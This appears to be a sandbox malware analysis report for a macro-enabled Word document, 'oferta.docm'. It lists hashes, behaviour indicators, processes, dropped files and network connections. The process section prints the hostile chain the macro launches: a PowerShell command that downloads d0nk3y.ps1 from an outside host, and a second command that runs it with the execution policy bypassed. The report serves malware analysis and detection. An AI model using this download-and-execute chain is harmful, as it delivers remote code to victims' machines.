| File name: | oferta.docm |
| Full analysis: | https://app.any.run/tasks/cf902602-6c2b-4f7b-974d-408f7bc50950 |
| Verdict: | Malicious activity |
| Analysis date: | March 09, 2024, 09:17:24 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | 8505F9A1612C76D1DF9FE6B462A1A3C3 |
| SHA1: | 69D3440D25799FD4A94E90EA494F088B8FF79C19 |
| SHA256: | 7E3D35C4EAA443B4E90213C0ED13AE1AFB905816A7CA82DDF59E34F4384059AB |
| SSDEEP: | 768:dK7It5L2S7rxovv2SYQuz6L4vxO3HU1XjHSVovWVwDASJZX:dWIH2Suvv2Tvz6qO36L6ouwDLJR |
MALICIOUS


Starts POWERSHELL.EXE for commands execution
- WINWORD.EXE (PID: 3652)

Uses base64 encoding (SCRIPT)
- WINWORD.EXE (PID: 3652)
Microsoft Office executes commands via PowerShell or Cmd
- WINWORD.EXE (PID: 3652)
Unusual execution from MS Office
- WINWORD.EXE (PID: 3652)
Bypass execution policy to execute commands
- powershell.exe (PID: 1696)
Changes powershell execution policy (Bypass)
- WINWORD.EXE (PID: 3652)
Request from PowerShell that ran from MS Office
- powershell.exe (PID: 3784)
SUSPICIOUS


Creates XML DOM element (SCRIPT)
- WINWORD.EXE (PID: 3652)
Non-standard symbols in registry
- WINWORD.EXE (PID: 3652)
Sets XML DOM element text (SCRIPT)
- WINWORD.EXE (PID: 3652)
Request a resource from the Internet using PowerShell's cmdlet
- WINWORD.EXE (PID: 3652)
Creates a Stream, which may work with files, input/output devices, pipes, or TCP/IP sockets (SCRIPT)
- WINWORD.EXE (PID: 3652)
Reads data from a binary Stream object (SCRIPT)
- WINWORD.EXE (PID: 3652)
Changes charset (SCRIPT)
- WINWORD.EXE (PID: 3652)
The process executes Powershell scripts
- WINWORD.EXE (PID: 3652)

Runs shell command (SCRIPT)
- WINWORD.EXE (PID: 3652)
Writes binary data to a Stream object (SCRIPT)
- WINWORD.EXE (PID: 3652)
Reads the Internet Settings
- powershell.exe (PID: 3784)
The Powershell connects to the Internet
- powershell.exe (PID: 3784)
Unusual connection from system programs
- powershell.exe (PID: 3784)
Adds/modifies Windows certificates
- powershell.exe (PID: 3784)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docm | | | Word Microsoft Office Open XML Format document (with Macro) (53.6) |
|---|---|---|
| .docx | | | Word Microsoft Office Open XML Format document (24.2) |
| .zip | | | Open Packaging Conventions container (18) |
| .zip | | | ZIP compressed archive (4.1) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x29d901d6 |
| ZipCompressedSize: | 472 |
| ZipUncompressedSize: | 2160 |
| ZipFileName: | [Content_Types].xml |
XMP
| Title: | - |
|---|---|
| Subject: | - |
| Creator: | usuario |
| Description: | - |
XML
| Keywords: | - |
|---|---|
| LastModifiedBy: | usuario |
| RevisionNumber: | 229 |
| CreateDate: | 2024:02:23 17:24:00Z |
| ModifyDate: | 2024:03:06 23:19:00Z |
| Template: | Normal.dotm |
| TotalEditTime: | 10.4 hours |
| Pages: | 3 |
| Words: | 302 |
| Characters: | 1665 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 13 |
| Paragraphs: | 3 |
| ScaleCrop: | No |
| HeadingPairs: |
|
| TitlesOfParts: | - |
| Company: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 1964 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16 |
Total processes
43
Monitored processes
3
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1696 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass -File C:\Users\admin\AppData\Local\Temp\d0nk3y.ps1 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 4294770688 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3652 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\oferta.docm" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3784 | powershell -Command ""Invoke-WebRequest -Uri 'https://ctf.wsg127.com/w2LA25Dt/d0nk3y.ps1' -OutFile ""C:\Users\admin\AppData\Local\Temp\d0nk3y.ps1 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
16 371
Read events
15 679
Write events
560
Delete events
132
Modification events
| (PID) Process: | (3652) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | & = |
Value: 26203D00440E0000010000000000000000000000 | |||
| (PID) Process: | (3652) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3652) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (3652) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (3652) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (3652) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (3652) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (3652) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (3652) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (3652) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
4
Text files
4
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3652 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR8A6.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1696 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\NBN4Q1F8YFCQWEUJ03E7.temp | binary | |
MD5:42E3956892291F5EE35E1B989213EF05 | SHA256:D4E6947871B5FD00AD32F8707479DD6EC92AB65D8C6D157B1C0C3D99D575E468 | |||
| 3784 | powershell.exe | C:\Users\admin\AppData\Local\Temp\3ed5z3vp.1xd.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3784 | powershell.exe | C:\Users\admin\AppData\Local\Temp\o0y1wgd4.p14.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1696 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:42E3956892291F5EE35E1B989213EF05 | SHA256:D4E6947871B5FD00AD32F8707479DD6EC92AB65D8C6D157B1C0C3D99D575E468 | |||
| 3652 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$oferta.docm | binary | |
MD5:5B782BB5CAC77744905ABB521F01BBBC | SHA256:1BC427F80475FF83F149786B10ADC0C5F4D3D76E1DB8D5A706922F36FBE323A9 | |||
| 3784 | powershell.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\C8408FE5CA4467EE4DA84A76EF238FE3 | binary | |
MD5:B2D69AF775C5689223B243EF39BC8F1A | SHA256:DE01656461E35973EAF70878F705AD9C498501BB8FD1CB5A161782250B27C1BE | |||
| 1696 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 3784 | powershell.exe | C:\Users\admin\AppData\Local\Temp\d0nk3y.ps1 | text | |
MD5:7321D79634AF542DC2628EED5091AD86 | SHA256:E67BAD96DCB6F2DC60D64BAACFC6E478B1C3191D59A8618058D4726E78DB276B | |||
| 1696 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF181652.TMP | binary | |
MD5:0268C3470C936E6FBAC2945B9E1C2099 | SHA256:DF2AF58E8879B48826D8A418ED3B02CC8D484BCFC231C5B7A11BD153ED3998E9 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
5
DNS requests
3
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3784 | powershell.exe | GET | 200 | 2.19.34.40:80 | http://r3.i.lencr.org/ | unknown | binary | 1.28 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3784 | powershell.exe | 13.88.207.188:443 | ctf.wsg127.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | unknown |
3784 | powershell.exe | 2.19.34.40:80 | r3.i.lencr.org | AKAMAI-AS | DE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ctf.wsg127.com |
| unknown |
r3.i.lencr.org |
| whitelisted |